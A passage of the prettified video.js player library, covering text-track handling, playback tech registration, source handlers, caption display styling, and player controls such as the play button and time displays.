              "https://vjs.zencdn.net/vttjs/0.14.1/vtt.min.js"),
              (t.onload = function() {
                e.trigger("vttjsloaded");
              }),
              (t.onerror = function() {
                e.trigger("vttjserror");
              }),
              this.on("dispose", function() {
                (t.onload = null), (t.onerror = null);
              }),
              (T.WebVTT = !0),
              this.el().parentNode.appendChild(t);
          } else this.ready(this.addWebVttScript_);
      }),
      (e.emulateTextTracks = function() {
        function t(e) {
          return n.addTrack(e.track);
        }
        function i(e) {
          return n.removeTrack(e.track);
        }
        var e = this,
          n = this.textTracks(),
          r = this.remoteTextTracks();
        r.on("addtrack", t), r.on("removetrack", i), this.addWebVttScript_();
        function a() {
          return e.trigger("texttrackchange");
        }
        function s() {
          a();
          for (var e = 0; e < n.length; e++) {
            var t = n[e];
            t.removeEventListener("cuechange", a),
              "showing" === t.mode && t.addEventListener("cuechange", a);
          }
        }
        s(),
          n.addEventListener("change", s),
          n.addEventListener("addtrack", s),
          n.addEventListener("removetrack", s),
          this.on("dispose", function() {
            r.off("addtrack", t),
              r.off("removetrack", i),
              n.removeEventListener("change", s),
              n.removeEventListener("addtrack", s),
              n.removeEventListener("removetrack", s);
            for (var e = 0; e < n.length; e++) {
              n[e].removeEventListener("cuechange", a);
            }
          });
      }),
      (e.addTextTrack = function(e, t, i) {
        if (!e)
          throw new Error("TextTrack kind is required but was not provided");
        return (function(e, t, i, n, r) {
          void 0 === r && (r = {});
          var a = e.textTracks();
          (r.kind = t), i && (r.label = i), n && (r.language = n), (r.tech = e);
          var s = new gi.text.TrackClass(r);
          return a.addTrack(s), s;
        })(this, e, t, i);
      }),
      (e.createRemoteTextTrack = function(e) {
        var t = Re(e, { tech: this });
        return new mi.remoteTextEl.TrackClass(t);
      }),
      (e.addRemoteTextTrack = function(e, t) {
        var i = this;
        void 0 === e && (e = {});
        var n = this.createRemoteTextTrack(e);
        return (
          !0 !== t &&
            !1 !== t &&
            (p.warn(
              'Calling addRemoteTextTrack without explicitly setting the "manualCleanup" parameter to `true` is deprecated and default to `false` in future version of video.js'
            ),
            (t = !0)),
          this.remoteTextTrackEls().addTrackElement_(n),
          this.remoteTextTracks().addTrack(n.track),
          !0 !== t &&
            this.ready(function() {
              return i.autoRemoteTextTracks_.addTrack(n.track);
            }),
          n
        );
      }),
      (e.removeRemoteTextTrack = function(e) {
        var t = this.remoteTextTrackEls().getTrackElementByTrack_(e);
        this.remoteTextTrackEls().removeTrackElement_(t),
          this.remoteTextTracks().removeTrack(e),
          this.autoRemoteTextTracks_.removeTrack(e);
      }),
      (e.getVideoPlaybackQuality = function() {
        return {};
      }),
      (e.requestPictureInPicture = function() {
        var e = this.options_.Promise || T.Promise;
        if (e) return e.reject();
      }),
      (e.disablePictureInPicture = function() {
        return !0;
      }),
      (e.setDisablePictureInPicture = function() {}),
      (e.setPoster = function() {}),
      (e.playsinline = function() {}),
      (e.setPlaysinline = function() {}),
      (e.overrideNativeAudioTracks = function() {}),
      (e.overrideNativeVideoTracks = function() {}),
      (e.canPlayType = function() {
        return "";
      }),
      (i.canPlayType = function() {
        return "";
      }),
      (i.canPlaySource = function(e, t) {
        return i.canPlayType(e.type);
      }),
      (i.isTech = function(e) {
        return e.prototype instanceof i || e instanceof i || e === i;
      }),
      (i.registerTech = function(e, t) {
        if ((i.techs_ || (i.techs_ = {}), !i.isTech(t)))
          throw new Error("Tech " + e + " must be a Tech");
        if (!i.canPlayType)
          throw new Error(
            "Techs must have a static canPlayType method on them"
          );
        if (!i.canPlaySource)
          throw new Error(
            "Techs must have a static canPlaySource method on them"
          );
        return (
          (e = Me(e)),
          (i.techs_[e] = t),
          (i.techs_[De(e)] = t),
          "Tech" !== e && i.defaultTechOrder_.push(e),
          t
        );
      }),
      (i.getTech = function(e) {
        if (e)
          return i.techs_ && i.techs_[e]
            ? i.techs_[e]
            : ((e = Me(e)),
              T && T.videojs && T.videojs[e]
                ? (p.warn(
                    "The " +
                      e +
                      " tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)"
                  ),
                  T.videojs[e])
                : void 0);
      }),
      i
    );
  })(je);
  gi.names.forEach(function(e) {
    var t = gi[e];
    Xi.prototype[t.getterName] = function() {
      return (
        (this[t.privateName] = this[t.privateName] || new t.ListClass()),
        this[t.privateName]
      );
    };
  }),
    (Xi.prototype.featuresVolumeControl = !0),
    (Xi.prototype.featuresMuteControl = !0),
    (Xi.prototype.featuresFullscreenResize = !1),
    (Xi.prototype.featuresPlaybackRate = !1),
    (Xi.prototype.featuresProgressEvents = !1),
    (Xi.prototype.featuresSourceset = !1),
    (Xi.prototype.featuresTimeupdateEvents = !1),
    (Xi.prototype.featuresNativeTextTracks = !1),
    (Xi.withSourceHandlers = function(r) {
      (r.registerSourceHandler = function(e, t) {
        var i = r.sourceHandlers;
        (i = i || (r.sourceHandlers = [])),
          void 0 === t && (t = i.length),
          i.splice(t, 0, e);
      }),
        (r.canPlayType = function(e) {
          for (var t, i = r.sourceHandlers || [], n = 0; n < i.length; n++)
            if ((t = i[n].canPlayType(e))) return t;
          return "";
        }),
        (r.selectSourceHandler = function(e, t) {
          for (var i = r.sourceHandlers || [], n = 0; n < i.length; n++)
            if (i[n].canHandleSource(e, t)) return i[n];
          return null;
        }),
        (r.canPlaySource = function(e, t) {
          var i = r.selectSourceHandler(e, t);
          return i ? i.canHandleSource(e, t) : "";
        });
      ["seekable", "seeking", "duration"].forEach(function(e) {
        var t = this[e];
        "function" == typeof t &&
          (this[e] = function() {
            return this.sourceHandler_ && this.sourceHandler_[e]
              ? this.sourceHandler_[e].apply(this.sourceHandler_, arguments)
              : t.apply(this, arguments);
          });
      }, r.prototype),
        (r.prototype.setSource = function(e) {
          var t = r.selectSourceHandler(e, this.options_);
          t ||
            (r.nativeSourceHandler
              ? (t = r.nativeSourceHandler)
              : p.error("No source handler found for the current source.")),
            this.disposeSourceHandler(),
            this.off("dispose", this.disposeSourceHandler),
            t !== r.nativeSourceHandler && (this.currentSource_ = e),
            (this.sourceHandler_ = t.handleSource(e, this, this.options_)),
            this.one("dispose", this.disposeSourceHandler);
        }),
        (r.prototype.disposeSourceHandler = function() {
          this.currentSource_ &&
            (this.clearTracks(["audio", "video"]),
            (this.currentSource_ = null)),
            this.cleanupAutoTextTracks(),
            this.sourceHandler_ &&
              (this.sourceHandler_.dispose && this.sourceHandler_.dispose(),
              (this.sourceHandler_ = null));
        });
    }),
    je.registerComponent("Tech", Xi),
    Xi.registerTech("Tech", Xi),
    (Xi.defaultTechOrder_ = []);
  var Ki = {},
    Yi = {},
    $i = {};
  function Qi(e, t, i) {
    e.setTimeout(function() {
      return (function i(n, e, r, a, s, o) {
        void 0 === n && (n = {});
        void 0 === e && (e = []);
        void 0 === s && (s = []);
        void 0 === o && (o = !1);
        var t = e,
          u = t[0],
          l = t.slice(1);
        if ("string" == typeof u) i(n, Ki[u], r, a, s, o);
        else if (u) {
          var c = rn(a, u);
          if (!c.setSource) return s.push(c), i(n, l, r, a, s, o);
          c.setSource(g({}, n), function(e, t) {
            if (e) return i(n, l, r, a, s, o);
            s.push(c), i(t, n.type === t.type ? l : Ki[t.type], r, a, s, o);
          });
        } else
          l.length
            ? i(n, l, r, a, s, o)
            : o
            ? r(n, s)
            : i(n, Ki["*"], r, a, s, !0);
      })(t, Ki[t.type], i, e);
    }, 1);
  }
  function Ji(e, t, i, n) {
    void 0 === n && (n = null);
    var r = "call" + Me(i),
      a = e.reduce(nn(r), n),
      s = a === $i,
      o = s ? null : t[i](a);
    return (
      (function(e, t, i, n) {
        for (var r = e.length - 1; 0 <= r; r--) {
          var a = e[r];
          a[t] && a[t](n, i);
        }
      })(e, i, o, s),
      o
    );
  }
  var Zi = {
      buffered: 1,
      currentTime: 1,
      duration: 1,
      muted: 1,
      played: 1,
      paused: 1,
      seekable: 1,
      volume: 1
    },
    en = { setCurrentTime: 1, setMuted: 1, setVolume: 1 },
    tn = { play: 1, pause: 1 };
  function nn(i) {
    return function(e, t) {
      return e === $i ? $i : t[i] ? t[i](e) : e;
    };
  }
  function rn(e, t) {
    var i = Yi[e.id()],
      n = null;
    if (null == i) return (n = t(e)), (Yi[e.id()] = [[t, n]]), n;
    for (var r = 0; r < i.length; r++) {
      var a = i[r],
        s = a[0],
        o = a[1];
      s === t && (n = o);
    }
    return null === n && ((n = t(e)), i.push([t, n])), n;
  }
  function an(e) {
    void 0 === e && (e = "");
    var t = Vt(e);
    return sn[t.toLowerCase()] || "";
  }
  var sn = {
    opus: "video/ogg",
    ogv: "video/ogg",
    mp4: "video/mp4",
    mov: "video/mp4",
    m4v: "video/mp4",
    mkv: "video/x-matroska",
    m4a: "audio/mp4",
    mp3: "audio/mpeg",
    aac: "audio/aac",
    caf: "audio/x-caf",
    flac: "audio/flac",
    oga: "audio/ogg",
    wav: "audio/wav",
    m3u8: "application/x-mpegURL",
    jpg: "image/jpeg",
    jpeg: "image/jpeg",
    gif: "image/gif",
    png: "image/png",
    svg: "image/svg+xml",
    webp: "image/webp"
  };
  function on(e) {
    if (!e.type) {
      var t = an(e.src);
      t && (e.type = t);
    }
    return e;
  }
  var un = (function(l) {
    function e(e, t, i) {
      var n,
        r = Re({ createEl: !1 }, t);
      if (
        ((n = l.call(this, e, r, i) || this),
        t.playerOptions.sources && 0 !== t.playerOptions.sources.length)
      )
        e.src(t.playerOptions.sources);
      else
        for (var a = 0, s = t.playerOptions.techOrder; a < s.length; a++) {
          var o = Me(s[a]),
            u = Xi.getTech(o);
          if ((o || (u = je.getComponent(o)), u && u.isSupported())) {
            e.loadTech_(o);
            break;
          }
        }
      return n;
    }
    return Ge(e, l), e;
  })(je);
  je.registerComponent("MediaLoader", un);
  var ln = (function(r) {
    function e(e, t) {
      var i;
      return (i = r.call(this, e, t) || this).emitTapEvents(), i.enable(), i;
    }
    Ge(e, r);
    var t = e.prototype;
    return (
      (t.createEl = function(e, t, i) {
        void 0 === e && (e = "div"),
          void 0 === t && (t = {}),
          void 0 === i && (i = {}),
          (t = g(
            {
              innerHTML:
                '<span aria-hidden="true" class="vjs-icon-placeholder"></span>',
              className: this.buildCSSClass(),
              tabIndex: 0
            },
            t
          )),
          "button" === e &&
            p.error(
              "Creating a ClickableComponent with an HTML element of " +
                e +
                " is not supported; use a Button instead."
            ),
          (i = g({ role: "button" }, i)),
          (this.tabIndex_ = t.tabIndex);
        var n = r.prototype.createEl.call(this, e, t, i);
        return this.createControlTextEl(n), n;
      }),
      (t.dispose = function() {
        (this.controlTextEl_ = null), r.prototype.dispose.call(this);
      }),
      (t.createControlTextEl = function(e) {
        return (
          (this.controlTextEl_ = k(
            "span",
            { className: "vjs-control-text" },
            { "aria-live": "polite" }
          )),
          e && e.appendChild(this.controlTextEl_),
          this.controlText(this.controlText_, e),
          this.controlTextEl_
        );
      }),
      (t.controlText = function(e, t) {
        if ((void 0 === t && (t = this.el()), void 0 === e))
          return this.controlText_ || "Need Text";
        var i = this.localize(e);
        (this.controlText_ = e),
          C(this.controlTextEl_, i),
          this.nonIconControl || t.setAttribute("title", i);
      }),
      (t.buildCSSClass = function() {
        return "vjs-control vjs-button " + r.prototype.buildCSSClass.call(this);
      }),
      (t.enable = function() {
        this.enabled_ ||
          ((this.enabled_ = !0),
          this.removeClass("vjs-disabled"),
          this.el_.setAttribute("aria-disabled", "false"),
          "undefined" != typeof this.tabIndex_ &&
            this.el_.setAttribute("tabIndex", this.tabIndex_),
          this.on(["tap", "click"], this.handleClick),
          this.on("keydown", this.handleKeyDown));
      }),
      (t.disable = function() {
        (this.enabled_ = !1),
          this.addClass("vjs-disabled"),
          this.el_.setAttribute("aria-disabled", "true"),
          "undefined" != typeof this.tabIndex_ &&
            this.el_.removeAttribute("tabIndex"),
          this.off("mouseover", this.handleMouseOver),
          this.off("mouseout", this.handleMouseOut),
          this.off(["tap", "click"], this.handleClick),
          this.off("keydown", this.handleKeyDown);
      }),
      (t.handleClick = function(e) {
        this.options_.clickHandler &&
          this.options_.clickHandler.call(this, arguments);
      }),
      (t.handleKeyDown = function(e) {
        Ot.isEventKey(e, "Space") || Ot.isEventKey(e, "Enter")
          ? (e.preventDefault(), e.stopPropagation(), this.trigger("click"))
          : r.prototype.handleKeyDown.call(this, e);
      }),
      e
    );
  })(je);
  je.registerComponent("ClickableComponent", ln);
  var cn = (function(n) {
    function e(e, t) {
      var i;
      return (
        (i = n.call(this, e, t) || this).update(),
        e.on("posterchange", ve(Ve(i), i.update)),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.dispose = function() {
        this.player().off("posterchange", this.update),
          n.prototype.dispose.call(this);
      }),
      (t.createEl = function() {
        return k("div", { className: "vjs-poster", tabIndex: -1 });
      }),
      (t.update = function(e) {
        var t = this.player().poster();
        this.setSrc(t), t ? this.show() : this.hide();
      }),
      (t.setSrc = function(e) {
        var t = "";
        e && (t = 'url("' + e + '")'), (this.el_.style.backgroundImage = t);
      }),
      (t.handleClick = function(e) {
        if (this.player_.controls()) {
          var t =
            this.player_.usingPlugin("eme") &&
            this.player_.eme.sessions &&
            0 < this.player_.eme.sessions.length;
          !this.player_.tech(!0) ||
            ((at || it) && t) ||
            this.player_.tech(!0).focus(),
            this.player_.paused()
              ? At(this.player_.play())
              : this.player_.pause();
        }
      }),
      e
    );
  })(ln);
  je.registerComponent("PosterImage", cn);
  var dn = "#222",
    hn = {
      monospace: "monospace",
      sansSerif: "sans-serif",
      serif: "serif",
      monospaceSansSerif: '"Andale Mono", "Lucida Console", monospace',
      monospaceSerif: '"Courier New", monospace',
      proportionalSansSerif: "sans-serif",
      proportionalSerif: "serif",
      casual: '"Comic Sans MS", Impact, fantasy',
      script: '"Monotype Corsiva", cursive',
      smallcaps: '"Andale Mono", "Lucida Console", monospace, sans-serif'
    };
  function pn(e, t) {
    var i;
    if (4 === e.length) i = e[1] + e[1] + e[2] + e[2] + e[3] + e[3];
    else {
      if (7 !== e.length)
        throw new Error(
          "Invalid color code provided, " +
            e +
            "; must be formatted as e.g. #f0e or #f604e2."
        );
      i = e.slice(1);
    }
    return (
      "rgba(" +
      parseInt(i.slice(0, 2), 16) +
      "," +
      parseInt(i.slice(2, 4), 16) +
      "," +
      parseInt(i.slice(4, 6), 16) +
      "," +
      t +
      ")"
    );
  }
  function fn(e, t, i) {
    try {
      e.style[t] = i;
    } catch (e) {
      return;
    }
  }
  var mn = (function(a) {
    function e(i, e, t) {
      var n;
      n = a.call(this, i, e, t) || this;
      var r = ve(Ve(n), n.updateDisplay);
      return (
        i.on("loadstart", ve(Ve(n), n.toggleDisplay)),
        i.on("texttrackchange", r),
        i.on("loadedmetadata", ve(Ve(n), n.preselectTrack)),
        i.ready(
          ve(Ve(n), function() {
            if (i.tech_ && i.tech_.featuresNativeTextTracks) this.hide();
            else {
              i.on("fullscreenchange", r),
                i.on("playerresize", r),
                T.addEventListener("orientationchange", r),
                i.on("dispose", function() {
                  return T.removeEventListener("orientationchange", r);
                });
              for (
                var e = this.options_.playerOptions.tracks || [], t = 0;
                t < e.length;
                t++
              )
                this.player_.addRemoteTextTrack(e[t], !0);
              this.preselectTrack();
            }
          })
        ),
        n
      );
    }
    Ge(e, a);
    var t = e.prototype;
    return (
      (t.preselectTrack = function() {
        for (
          var e,
            t,
            i,
            n = { captions: 1, subtitles: 1 },
            r = this.player_.textTracks(),
            a = this.player_.cache_.selectedLanguage,
            s = 0;
          s < r.length;
          s++
        ) {
          var o = r[s];
          a &&
          a.enabled &&
          a.language &&
          a.language === o.language &&
          o.kind in n
            ? (i = o.kind === a.kind ? o : i || o)
            : a && !a.enabled
            ? (t = e = i = null)
            : o.default &&
              ("descriptions" !== o.kind || e
                ? o.kind in n && !t && (t = o)
                : (e = o));
        }
        i
          ? (i.mode = "showing")
          : t
          ? (t.mode = "showing")
          : e && (e.mode = "showing");
      }),
      (t.toggleDisplay = function() {
        this.player_.tech_ && this.player_.tech_.featuresNativeTextTracks
          ? this.hide()
          : this.show();
      }),
      (t.createEl = function() {
        return a.prototype.createEl.call(
          this,
          "div",
          { className: "vjs-text-track-display" },
          { "aria-live": "off", "aria-atomic": "true" }
        );
      }),
      (t.clearDisplay = function() {
        "function" == typeof T.WebVTT && T.WebVTT.processCues(T, [], this.el_);
      }),
      (t.updateDisplay = function() {
        var e = this.player_.textTracks(),
          t = this.options_.allowMultipleShowingTracks;
        if ((this.clearDisplay(), t)) {
          for (var i = [], n = 0; n < e.length; ++n) {
            var r = e[n];
            "showing" === r.mode && i.push(r);
          }
          this.updateForTrack(i);
        } else {
          for (var a = null, s = null, o = e.length; o--; ) {
            var u = e[o];
            "showing" === u.mode &&
              ("descriptions" === u.kind ? (a = u) : (s = u));
          }
          s
            ? ("off" !== this.getAttribute("aria-live") &&
                this.setAttribute("aria-live", "off"),
              this.updateForTrack(s))
            : a &&
              ("assertive" !== this.getAttribute("aria-live") &&
                this.setAttribute("aria-live", "assertive"),
              this.updateForTrack(a));
        }
      }),
      (t.updateDisplayState = function(e) {
        for (
          var t = this.player_.textTrackSettings.getValues(),
            i = e.activeCues,
            n = i.length;
          n--;

        ) {
          var r = i[n];
          if (r) {
            var a = r.displayState;
            if (
              (t.color && (a.firstChild.style.color = t.color),
              t.textOpacity &&
                fn(a.firstChild, "color", pn(t.color || "#fff", t.textOpacity)),
              t.backgroundColor &&
                (a.firstChild.style.backgroundColor = t.backgroundColor),
              t.backgroundOpacity &&
                fn(
                  a.firstChild,
                  "backgroundColor",
                  pn(t.backgroundColor || "#000", t.backgroundOpacity)
                ),
              t.windowColor &&
                (t.windowOpacity
                  ? fn(a, "backgroundColor", pn(t.windowColor, t.windowOpacity))
                  : (a.style.backgroundColor = t.windowColor)),
              t.edgeStyle &&
                ("dropshadow" === t.edgeStyle
                  ? (a.firstChild.style.textShadow =
                      "2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px " + dn)
                  : "raised" === t.edgeStyle
                  ? (a.firstChild.style.textShadow =
                      "1px 1px #222, 2px 2px #222, 3px 3px " + dn)
                  : "depressed" === t.edgeStyle
                  ? (a.firstChild.style.textShadow =
                      "1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px " + dn)
                  : "uniform" === t.edgeStyle &&
                    (a.firstChild.style.textShadow =
                      "0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px " +
                      dn)),
              t.fontPercent && 1 !== t.fontPercent)
            ) {
              var s = T.parseFloat(a.style.fontSize);
              (a.style.fontSize = s * t.fontPercent + "px"),
                (a.style.height = "auto"),
                (a.style.top = "auto");
            }
            t.fontFamily &&
              "default" !== t.fontFamily &&
              ("small-caps" === t.fontFamily
                ? (a.firstChild.style.fontVariant = "small-caps")
                : (a.firstChild.style.fontFamily = hn[t.fontFamily]));
          }
        }
      }),
      (t.updateForTrack = function(e) {
        if (
          (Array.isArray(e) || (e = [e]),
          "function" == typeof T.WebVTT &&
            !e.every(function(e) {
              return !e.activeCues;
            }))
        ) {
          for (var t = [], i = 0; i < e.length; ++i)
            for (var n = e[i], r = 0; r < n.activeCues.length; ++r)
              t.push(n.activeCues[r]);
          T.WebVTT.processCues(T, t, this.el_);
          for (var a = 0; a < e.length; ++a) {
            for (var s = e[a], o = 0; o < s.activeCues.length; ++o) {
              var u = s.activeCues[o].displayState;
              I(u, "vjs-text-track-cue"),
                I(u, "vjs-text-track-cue-" + (s.language ? s.language : a));
            }
            this.player_.textTrackSettings && this.updateDisplayState(s);
          }
        }
      }),
      e
    );
  })(je);
  je.registerComponent("TextTrackDisplay", mn);
  var gn = (function(r) {
    function e() {
      return r.apply(this, arguments) || this;
    }
    return (
      Ge(e, r),
      (e.prototype.createEl = function() {
        var e = this.player_.isAudio(),
          t = this.localize(e ? "Audio Player" : "Video Player"),
          i = k("span", {
            className: "vjs-control-text",
            innerHTML: this.localize("{1} is loading.", [t])
          }),
          n = r.prototype.createEl.call(this, "div", {
            className: "vjs-loading-spinner",
            dir: "ltr"
          });
        return n.appendChild(i), n;
      }),
      e
    );
  })(je);
  je.registerComponent("LoadingSpinner", gn);
  var vn = (function(t) {
    function e() {
      return t.apply(this, arguments) || this;
    }
    Ge(e, t);
    var i = e.prototype;
    return (
      (i.createEl = function(e, t, i) {
        void 0 === t && (t = {}),
          void 0 === i && (i = {}),
          (t = g(
            {
              innerHTML:
                '<span aria-hidden="true" class="vjs-icon-placeholder"></span>',
              className: this.buildCSSClass()
            },
            t
          )),
          (i = g({ type: "button" }, i));
        var n = je.prototype.createEl.call(this, "button", t, i);
        return this.createControlTextEl(n), n;
      }),
      (i.addChild = function(e, t) {
        void 0 === t && (t = {});
        var i = this.constructor.name;
        return (
          p.warn(
            "Adding an actionable (user controllable) child to a Button (" +
              i +
              ") is not supported; use a ClickableComponent instead."
          ),
          je.prototype.addChild.call(this, e, t)
        );
      }),
      (i.enable = function() {
        t.prototype.enable.call(this), this.el_.removeAttribute("disabled");
      }),
      (i.disable = function() {
        t.prototype.disable.call(this),
          this.el_.setAttribute("disabled", "disabled");
      }),
      (i.handleKeyDown = function(e) {
        Ot.isEventKey(e, "Space") || Ot.isEventKey(e, "Enter")
          ? e.stopPropagation()
          : t.prototype.handleKeyDown.call(this, e);
      }),
      e
    );
  })(ln);
  je.registerComponent("Button", vn);
  var yn = (function(n) {
    function e(e, t) {
      var i;
      return (
        ((i = n.call(this, e, t) || this).mouseused_ = !1),
        i.on("mousedown", i.handleMouseDown),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.buildCSSClass = function() {
        return "vjs-big-play-button";
      }),
      (t.handleClick = function(e) {
        var t = this.player_.play();
        if (this.mouseused_ && e.clientX && e.clientY) {
          var i =
            this.player_.usingPlugin("eme") &&
            this.player_.eme.sessions &&
            0 < this.player_.eme.sessions.length;
          return (
            At(t),
            void (
              !this.player_.tech(!0) ||
              ((at || it) && i) ||
              this.player_.tech(!0).focus()
            )
          );
        }
        var n = this.player_.getChild("controlBar"),
          r = n && n.getChild("playToggle");
        if (r) {
          var a = function() {
            return r.focus();
          };
          It(t) ? t.then(a, function() {}) : this.setTimeout(a, 1);
        } else this.player_.tech(!0).focus();
      }),
      (t.handleKeyDown = function(e) {
        (this.mouseused_ = !1), n.prototype.handleKeyDown.call(this, e);
      }),
      (t.handleMouseDown = function(e) {
        this.mouseused_ = !0;
      }),
      e
    );
  })(vn);
  (yn.prototype.controlText_ = "Play Video"),
    je.registerComponent("BigPlayButton", yn);
  var _n = (function(n) {
    function e(e, t) {
      var i;
      return (
        (i = n.call(this, e, t) || this).controlText(
          (t && t.controlText) || i.localize("Close")
        ),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.buildCSSClass = function() {
        return "vjs-close-button " + n.prototype.buildCSSClass.call(this);
      }),
      (t.handleClick = function(e) {
        this.trigger({ type: "close", bubbles: !1 });
      }),
      (t.handleKeyDown = function(e) {
        Ot.isEventKey(e, "Esc")
          ? (e.preventDefault(), e.stopPropagation(), this.trigger("click"))
          : n.prototype.handleKeyDown.call(this, e);
      }),
      e
    );
  })(vn);
  je.registerComponent("CloseButton", _n);
  var bn = (function(n) {
    function e(e, t) {
      var i;
      return (
        void 0 === t && (t = {}),
        (i = n.call(this, e, t) || this),
        (t.replay = void 0 === t.replay || t.replay),
        i.on(e, "play", i.handlePlay),
        i.on(e, "pause", i.handlePause),
        t.replay && i.on(e, "ended", i.handleEnded),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.buildCSSClass = function() {
        return "vjs-play-control " + n.prototype.buildCSSClass.call(this);
      }),
      (t.handleClick = function(e) {
        this.player_.paused() ? this.player_.play() : this.player_.pause();
      }),
      (t.handleSeeked = function(e) {
        this.removeClass("vjs-ended"),
          this.player_.paused() ? this.handlePause(e) : this.handlePlay(e);
      }),
      (t.handlePlay = function(e) {
        this.removeClass("vjs-ended"),
          this.removeClass("vjs-paused"),
          this.addClass("vjs-playing"),
          this.controlText("Pause");
      }),
      (t.handlePause = function(e) {
        this.removeClass("vjs-playing"),
          this.addClass("vjs-paused"),
          this.controlText("Play");
      }),
      (t.handleEnded = function(e) {
        this.removeClass("vjs-playing"),
          this.addClass("vjs-ended"),
          this.controlText("Replay"),
          this.one(this.player_, "seeked", this.handleSeeked);
      }),
      e
    );
  })(vn);
  (bn.prototype.controlText_ = "Play"), je.registerComponent("PlayToggle", bn);
  function Tn(e, t) {
    e = e < 0 ? 0 : e;
    var i = Math.floor(e % 60),
      n = Math.floor((e / 60) % 60),
      r = Math.floor(e / 3600),
      a = Math.floor((t / 60) % 60),
      s = Math.floor(t / 3600);
    return (
      (!isNaN(e) && e !== 1 / 0) || (r = n = i = "-"),
      (r = 0 < r || 0 < s ? r + ":" : "") +
        (n = ((r || 10 <= a) && n < 10 ? "0" + n : n) + ":") +
        (i = i < 10 ? "0" + i : i)
    );
  }
  var Sn = Tn;
  function kn(e, t) {
    return void 0 === t && (t = e), Sn(e, t);
  }
  var Cn = (function(n) {
    function e(e, t) {
      var i;
      return (
        (i = n.call(this, e, t) || this).on(
          e,
          ["timeupdate", "ended"],
          i.updateContent
        ),
        i.updateTextNode_(),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.createEl = function() {
        var e = this.buildCSSClass(),
          t = n.prototype.createEl.call(this, "div", {
            className: e + " vjs-time-control vjs-control",
            innerHTML:
              '<span class="vjs-control-text" role="presentation">' +
              this.localize(this.labelText_) +
              " </span>"
          });
        return (
          (this.contentEl_ = k(
            "span",
            { className: e + "-display" },
            { "aria-live": "off", role: "presentation" }
          )),
          t.appendChild(this.contentEl_),
          t
        );
      }),
      (t.dispose = function() {
        (this.contentEl_ = null),
          (this.textNode_ = null),
          n.prototype.dispose.call(this);
      }),
      (t.updateTextNode_ = function(e) {
        var t = this;
        void 0 === e && (e = 0),
          (e = kn(e)),
          this.formattedTime_ !== e &&
            ((this.formattedTime_ = e),
            this.requestNamedAnimationFrame(
              "TimeDisplay#updateTextNode_",
              function() {
                if (t.contentEl_) {
                  var e = t.textNode_;
                  (t.textNode_ = d.createTextNode(t.formattedTime_)),
                    t.textNode_ &&
                      (e
                        ? t.contentEl_.replaceChild(t.textNode_, e)
                        : t.contentEl_.appendChild(t.textNode_));
                }
              }
            ));
      }),
      (t.updateContent = function(e) {}),
      e
    );
  })(je);
  (Cn.prototype.labelText_ = "Time"),
    (Cn.prototype.controlText_ = "Time"),
    je.registerComponent("TimeDisplay", Cn);
  var En = (function(e) {
    function t() {
      return e.apply(this, arguments) || this;
    }
    Ge(t, e);
    var i = t.prototype;
    return (
      (i.buildCSSClass = function() {
        return "vjs-current-time";
      }),
      (i.updateContent = function(e) {
        var t;
        (t = this.player_.ended()
          ? this.player_.duration()
          : this.player_.scrubbing()
          ? this.player_.getCache().currentTime
          : this.player_.currentTime()),
          this.updateTextNode_(t);
      }),
      t
    );
  })(Cn);
  (En.prototype.labelText_ = "Current Time"),
    (En.prototype.controlText_ = "Current Time"),
    je.registerComponent("CurrentTimeDisplay", En);
  var wn = (function(n) {
    function e(e, t) {
      var i;
      return (
        (i = n.call(this, e, t) || this).on(
          e,
          "durationchange",
          i.updateContent
        ),
        i.on(e, "loadstart", i.updateContent),
        i.on(e, "loadedmetadata", i.updateContent),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.buildCSSClass = function() {
        return "vjs-duration";
      }),
      (t.updateContent = function(e) {
        var t = this.player_.duration();
        this.updateTextNode_(t);
      }),
      e
    );
  })(Cn);
  (wn.prototype.labelText_ = "Duration"),
    (wn.prototype.controlText_ = "Duration"),
    je.registerComponent("DurationDisplay", wn);
  var In = (function(e) {
    function t() {
      return e.apply(this, arguments) || this;
    }
    return (
      Ge(t, e),
      (t.prototype.createEl = function() {
        return e.prototype.createEl.call(
          this,
          "div",
          {
            className: "vjs-time-control vjs-time-divider",
            innerHTML: "<div><span>/</span></div>"
          },
          { "aria-hidden": !0 }
        );
      }),
      t
    );
  })(je);
  je.registerComponent("TimeDivider", In);
  var An = (function(n) {
    function e(e, t) {
      var i;
      return (
        (i = n.call(this, e, t) || this).on(
          e,
          "durationchange",
          i.updateContent
        ),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.buildCSSClass = function() {
        return "vjs-remaining-time";
      }),
      (t.createEl = function() {
        var e = n.prototype.createEl.call(this);
        return (
          e.insertBefore(
            k("span", {}, { "aria-hidden": !0 }, "-"),
            this.contentEl_
          ),
          e
        );
      }),
      (t.updateContent = function(e) {
        var t;
        "number" == typeof this.player_.duration() &&
          ((t = this.player_.ended()
            ? 0
            : this.player_.remainingTimeDisplay
            ? this.player_.remainingTimeDisplay()
            : this.player_.remainingTime()),
          this.updateTextNode_(t));
      }),
      e
    );
  })(Cn);
  (An.prototype.labelText_ = "Remaining Time"),
    (An.prototype.controlText_ = "Remaining Time"),
    je.registerComponent("RemainingTimeDisplay", An);
  var xn = (function(n) {
    function e(e, t) {
      var i;
      return (
        (i = n.call(this, e, t) || this).updateShowing(),
        i.on(i.player(), "durationchange", i.updateShowing),
        i
      );
    }
    Ge(e, n);
    var t = e.prototype;
    return (
      (t.createEl = function() {
        var e = n.prototype.createEl.call(this, "div", {
          className: "vjs-live-control vjs-control"
        });
        return (
          (this.contentEl_ = k(
            "div",
            {
              className: "vjs-live-display",
              innerHTML:
                '<span class="vjs-control-text">' +
                this.localize("Stream Type") +
                " </span>" +
                this.localize("LIVE")
            },
            { "aria-live": "off" }
          )),
          e.appendChild(this.contentEl_),
          e
        );
      }),
      (t.dispose = function() {
        (this.contentEl_ = null), n.prototype.dispose.call(this);
      }),
      (t.updateShowing = function(e) {
        this.player().duration() === 1 / 0 ? this.show() : this.hide();
      }),
      e
    );
  })(je);
